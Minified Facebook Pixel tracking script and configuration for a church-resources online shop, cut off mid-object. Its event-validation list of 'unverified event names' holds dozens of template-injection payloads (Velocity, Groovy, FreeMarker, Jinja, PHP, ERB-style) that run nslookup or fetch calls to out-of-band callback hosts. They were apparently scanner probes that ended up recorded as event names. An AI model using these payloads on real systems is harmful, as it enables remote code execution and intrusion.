a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.shopifyappintegratedpixel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new e(function(e,t){})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.shopifyappintegratedpixel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.shopifyappintegratedpixel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.shopifyappintegratedpixel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("463151060548807", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("463151060548807", "IWLBootstrapper", true);
fbq.loadPlugin("iwlparameters");
instance.optIn("463151060548807", "IWLParameters", true);
fbq.set("iwlExtractors", "463151060548807", [{"domain_uri":"https:\/\/shop.churchleaders.com\/products\/30-devotions-for-new-believers-20-pack-of-gift-books","event_type":"AddToCart","extractor_config":{"parameter_selectors":[{"parameter_type":"value","selector":"closest(.product__info-container--sticky) .price-item--sale.price-item--last"}]},"extractor_type":"CSS","id":"801955826083074"},{"domain_uri":"https:\/\/shop.churchleaders.com\/products\/30-devotions-for-new-believers-20-pack-of-gift-books","event_type":"AddToCart","extractor_config":{"parameter_type":"currency","value":"USD"},"extractor_type":"CONSTANT_VALUE","id":"1324756489432201"}]);
config.set("463151060548807", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true});
fbq.loadPlugin("cookie");
instance.optIn("463151060548807", "FirstPartyCookies", true);
fbq.loadPlugin("automaticmatchingforpartnerintegrations");
instance.optIn("463151060548807", "AutomaticMatchingForPartnerIntegrations", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("463151060548807", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("463151060548807", "ProhibitedSources", true);
config.set("463151060548807", "unwantedData", {"blacklisted_keys":{"click":{"cd":[],"url":["firstName"]},"scroll":{"cd":[],"url":["contact_fields[first_name]","firstName","contact_fields[email]","firstname","om_email","LastName"]},"ViewContent":{"cd":[],"url":["firstName","om_email"]},"Lead":{"cd":[],"url":["contact_fields[first_name]","lastname","firstname","LastName","last_name","firstName","FirstName","emailAddress"]},"Purchase":{"cd":[],"url":["lastname","firstname"]},"Lytics Audiences":{"cd":[],"url":["LastName","last_name","FirstName","firstname","contact_fields[first_name]","contact_fields[email]","first_name","lastname"]},"PageView":{"cd":["verseFreeText","__cf_chl_tk","mumara_id"],"url":["firstname","lastname","contact_fields[first_name]","firstName","Password","om_email","first_name","FirstName"]},"InitiateCheckout":{"cd":[],"url":["om_email","firstName","firstname"]},"user_engagement":{"cd":[],"url":["firstName","last_name","om_email","first_name","LastName","lastname","firstname","contact_fields[first_name]"]},"file_download":{"cd":[],"url":["om_email","firstName"]}},"sensitive_keys":{"Lytics Audiences":{"cd":[],"url":["8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf"]},"PageView":{"cd":[],"url":["8e35c2cd3bf6641bdb0e2050b76932cbb2e6034a0ddacc1d9bea82a6ba57f7cf","8f84b89bdc2aa18af73a15328a4761e8d8505100028f2224dd06cef0111c961b","ce71df4dc560de1e3e3d08a85db646710b493e3106c7af94ae10372d61f9eda8","0e923a05f2aa79a24e0515f5e4eca7752fdfb340ed9580a87f3c456ec3d916b3","043a718774c572bd8a25adbeb1bfcd5c0256ae11cecf9f9c3f925d0e52beaf89","d71f33a1b6685c8dcbcfa92505003a8f92d0c7ca544db5e5c6fe0453696dbad8","65323756303f40f4df84863f0d7c28804364c8b46d9a4d623444768488bcfa4a","14d549e5747ca67fab3e90c8349a70f5a461a9a7125f3b257f9ab1b0d4928fa6"]}}});
fbq.loadPlugin("unwanteddata");
instance.optIn("463151060548807", "UnwantedData", true);
config.set("463151060548807", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("463151060548807", "IABPCMAEBridge", true);
config.set("463151060548807", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false});
fbq.loadPlugin("browserproperties");
instance.optIn("463151060548807", "BrowserProperties", true);
fbq.loadPlugin("estruleengine");
instance.optIn("463151060548807", "ESTRuleEngine", true);
fbq.set("estRules", "463151060548807", [{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"add to cart"}]},"derived_event_name":"AddToCart","transformations":[1],"rule_status":"ACTIVE","rule_id":"1624885262279475"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"start"}]},"derived_event_name":"InitiateCheckout","transformations":[1],"rule_status":"ACTIVE","rule_id":"289639152782268"},{"condition":{"type":1,"conditions":[{"targetType":1,"extractor":2,"operator":2,"action":1,"value":"get started"}]},"derived_event_name":"InitiateCheckout","transformations":[1],"rule_status":"ACTIVE","rule_id":"255883036182337"}]);
config.set("463151060548807", "eventValidation", {"unverifiedEventNames":["TestEvent","scroll#set($var='')##\n#set($runtime=$var.class.forName('java.lang.Runtime'))##\n#set($character=$var.class.forName('java.lang.Character'))##\n#set($string=$var.class.forName('java.lang.String'))##\n#set($rce=$runtime.getRuntime().exec('nslookup -type=SRV d2t2rlfmg836btbi9frgfpccbxo4b6yqk.oast.online'))##\n$rce.waitFor()\n#set($output=$rce.getInputStream())##\n#foreach($i in [1..$output.available()])$string.valueOf($character.toChars($output.read()))#end","scroll${rce=\"nslookup -type=SRV d2t2rlfmg836btbi9frgn3d8ttpszwt3k.oast.online\";rce.execute().text}","scroll\u003C\u0025=function(){fetch(\"http:\/\/d2t2rlfmg836btbi9frgy8cwjak6zf6m6.oast.online\", {\n  headers: {\n    \"EqpFN\": \"application\/json\"\n  }\n})}()\u0025>","user_engagement\u003C#assign rce=\"freemarker.template.utility.Execute\"?new()> \r\n${ rce(\"nslookup -type","user_engagement${rce=\"nslookup -type=SRV d2t2rlfmg836btbi9frgaisrztkjao8sd.oast.online\";rce.execute().text}","view_search_results#{function(){\n  fetch(\"http:\/\/d2t2rlfmg836btbi9frgntg5bui8itx8p.oast.online\", {\n    headers: {\n      \"sxBKn\": \"application\/json\"\n    }\n  })\n}()}","page_view#set($var='')##\n#set($runtime=$var.class.forName('java.lang.Runtime'))##\n#set($character=$var.class.forName('java.lang.Character'))##\n#set($string=$var.class.forName('java.lang.String'))##\n#set($rce=$runtime.getRuntime().exec('nslookup -type=SRV d2t1ttfmg83abtpbbhvg1w34ok1s8dxup.oast.fun'))##\n$rce.waitFor()\n#set($output=$rce.getInputStream())##\n#foreach($i in [1..$output.available()])$string.valueOf($character.toChars($output.read()))#end","user_engagement\u003C?python+import+os?>\u003C?python+os.system('nslookup+-type","page_view\u003C\u0025=function(){fetch(\"http:\/\/d2t1ttfmg83abtpbbhvg4kx6615c3crzc.oast.fun\", {\n  headers: {\n    \"kcCJY\": \"application\/json\"\n  }\n})}()\u0025>","view_search_results{{=function(){\n  fetch(\"http:\/\/d2t1ttfmg83abtpbbhvg1fn6xts6wfo3i.oast.fun\", {\n    headers: {\n      \"NXzfT\": \"application\/json\"\n    }\n  })\n}()}}","scroll\u003C\u0025=function(){fetch(\"http:\/\/d2t1ttfmg83abtpbbhvgrw4k5sxyzf1ef.oast.fun\", {\n  headers: {\n    \"kcCJY\": \"application\/json\"\n  }\n})}()\u0025>","view_search_results${rce=\"nslookup -type=SRV d2t1ttfmg83abtpbbhvgcxjrw9mifsd7c.oast.fun\";rce.execute().text}","page_view#set($var='')##\n#set($runtime=$var.class.forName('java.lang.Runtime'))##\n#set($character=$var.class.forName('java.lang.Character'))##\n#set($string=$var.class.forName('java.lang.String'))##\n#set($rce=$runtime.getRuntime().exec('nslookup -type=SRV d2t11ovmg83bfv3p2vt0k4gk5do6wsdb6.oast.me'))##\n$rce.waitFor()\n#set($output=$rce.getInputStream())##\n#foreach($i in [1..$output.available()])$string.valueOf($character.toChars($output.read()))#end","user_engagement{php system('nslookup -type=SRV d2t11ovmg83bfv3p2vt0goeezp1rg858k.oast.me')}","scroll${rce=\"nslookup -type=SRV d2t11ovmg83bfv3p2vt0dqrg3bxa69tn4.oast.me\";rce.execute().text}","user_engagement#{function(){\n  fetch(\"http:\/\/d2t11ovmg83bfv3p2vt0dqa6jboyijcs6.oast.me\", {\n    headers: {\n      \"ikwIh\": \"application\/json\"\n    }\n  })\n}()}","view_search_results#{function(){\n  fetch(\"http:\/\/d2t11ovmg83bfv3p2vt0et9esfctwaswr.oast.me\", {\n    headers: {\n      \"ikwIh\": \"application\/json\"\n    }\n  })\n}()}","page_view{{self.__init__.__globals__.__builtins__.__import__('os').popen('nslookup+-type","user_engagement\u003C\u0025=function(){fetch(\"http:\/\/d2t04mvmg839if6a345gw8x8w6bdywwjx.oast.pro\", {\n  headers: {\n    \"fMcYQ\": \"application\/json\"\n  }\n})}()\u0025>","page_view#{function(){\n  fetch(\"http:\/\/d2t04mvmg839if6a345g1656dufati4gc.oast.pro\", {\n    headers: {\n      \"qlOTE\": \"application\/json\"\n    }\n  })\n}()}","user_engagement{\u0025import+os\u0025}{{os.system('nslookup+-type","page_view{php system('nslookup -type=SRV d2sv7m7mg836th4hq1v01kd5jh61ic6qi.oast.live')}","page_view\u003C\u0025=function(){fetch(\"http:\/\/d2sv7m7mg836th4hq1v0dfomd5wtbfioh.oast.live\", {\n  headers: {\n    \"lPdpg\": \"application\/json\"\n  }\n})}()\u0025>","scroll{{=function(){\n  fetch(\"http:\/\/d2sv7m7mg836th4hq1v0bp3zczj88zip5.oast.live\", {\n    headers: {\n      \"wnkKr\": \"application\/json\"\n    }\n  })\n}()}}","scroll\u003C#assign rce=\"freemarker.template.utility.Execute\"?new()> \r\n${ rce(\"nslookup -type","user_engagement#{function(){\n  fetch(\"http:\/\/d2sv7m7mg836th4hq1v0bt6cf1pf55ym7.oast.live\", {\n    headers: {\n      \"EqlYp\": \"application\/json\"\n    }\n  })\n}()}","page_view\u003C\u0025=function(){fetch(\"http:\/\/d2sv7m7mg836th4hq1v0yrrakdttj31br.oast.live\", {\n  headers: {\n    \"lPdpg\": \"application\/json\"\n  }\n})}()\u0025>","view_search_results{{=function(){\n  fetch(\"http:\/\/d2sv7m7mg836th4hq1v0a6tfuk11ndiye.oast.live\", {\n    headers: {\n      \"wnkKr\": \"application\/json\"\n    }\n  })\n}()}}","view_search_results\u003C\u0025=function(){fetch(\"http:\/\/d2sv7m7mg836th4hq1v0d7r13x34ziapx.oast.live\", {\n  headers: {\n    \"lPdpg\": \"application\/json\"\n  }\n})}()\u0025>","page_view\u003C?python+import+os?>\u003C?python+os.system('nslookup+-type","php:\/\/filter\/read","scroll\u003C\u0025=(`nslookup+-type","page_view{{system('nslookup -type","view_search_results{{system('nslookup -type","view_search_results\u003C\u0025=(`nslookup+-type","page_view\u003C\u0025=(`nslookup+-type","page_view${self.__init__.__globals__['util'].os.system('nslookup -type=SRV d2subrnmg835q464a5pg8emt9jd33y3u8.oast.me')}","scroll{{system('nslookup -type","user_engagement{{system('nslookup -type","user_engagement{{exec('import+os')}}{{exec('os.system(\"nslookup+-type","user_engagement#{function(){\n  fetch(\"http:\/\/d2subrnmg835q464a5pggxqnj7foew5wx.oast.me\", {\n    headers: {\n      \"MOZxK\": \"application\/json\"\n    }\n  })\n}()}","page_view{{exec('import+os')}}{{exec('os.system(\"nslookup+-type","user_engagement\u003C\u0025=(`nslookup+-type","view_search_results${rce=\"nslookup -type=SRV d2subrnmg835q464a5pg9djzwpwopjf9e.oast.me\";rce.execute().text}","scroll{\u0025import+os\u0025}{{os.system('nslookup+-type","view_search_results{{self.__init__.__globals__.__builtins__.__import__('os').popen('nslookup+-type","user_engagement{php system('nslookup -type=SRV d2subrnmg835q464a5pgxbsxf3h9xhbxk.oast.me')}","page_view{\u0025import+os\u0025}{{os.system('nslookup+-type","view_search_results{\u0025import+os\u0025}{{os.system('nslookup+-type"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("463151060548807", "EventValidation", true);
config.set("463151060548807", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"availability":true,"body_style":true,"checkin_date":true,"checkout_date":true,"city":true,"condition_of_vehicle":true,"content_ids":true,"content_type":true,"contents":true,"country":true,"currency":true,"dealer_zip":true,"delivery_category":true,"departing_arrival_date":true,"departing_departure_date":true,"destination_airport":true,"destination_ids":true,"dma_code":true,"drivetrain":true,"exterior_color":true,"fuel_type":true,"hotel_score":true,"interior_color":true,"lease_end_date":true,"lease_start_date":true,"listing_type":true,"lowest_price":true,"make":true,"mileage.unit":true,"mileage.value":true,"model":true,"neighborhood":true,"num_adults":true,"num_children":true,"num_infants":true,"num_items":true,"order_id":true,"origin_airport":true,"postal_code":true,"preferred_baths_range":true,"preferred_beds_range":true,"preferred_neighborhoods":true,"preferred_num_stops":true,"preferred_price_range":true,"preferred_star_ratings":true,"price":true,"property_type":true,"region":true,"returning_arrival_date":true,"returning_departure_date":true,"selling_dealer_name":true,"state_of_vehicle":true,"suggested_destinations":true,"suggested_home_listings":true,"suggested_hotels":true,"suggested_jobs":true,"suggested_local_service_businesses":true,"suggested_location_based_items":true,"suggested_vehicles":true,"transmission":true,"travel_c